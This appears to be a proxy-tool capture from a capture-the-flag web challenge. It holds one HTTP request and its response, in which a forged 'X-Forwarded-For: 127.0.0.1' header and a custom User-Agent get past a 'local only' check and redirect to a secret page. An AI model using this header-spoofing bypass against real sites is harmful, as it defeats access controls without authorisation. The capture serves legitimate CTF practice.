 Pretty Raw Hex
\n
GET /a.php HTTP/1.1
Host: node4.anna.nssctf.cn:28017
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: WLLM
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Aug 2025 03:23:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location: ./secretttt.php
6 Content-Length: 60
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11
12 You can only read this at local!<br>
Your address127.0.0.1
13
14